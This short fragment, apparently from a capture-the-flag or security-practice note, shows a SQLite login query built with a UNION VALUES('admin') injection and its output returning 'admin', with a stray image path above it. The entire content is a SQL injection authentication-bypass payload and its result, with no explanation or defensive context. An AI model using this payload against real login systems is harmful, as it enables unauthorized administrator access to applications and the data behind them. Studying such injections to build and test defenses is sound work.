 SQLite
1 SELECT uid FROM users WHERE uid='dream' AND upw='' AND level=0 UNION VALUES('admin');
uid
admin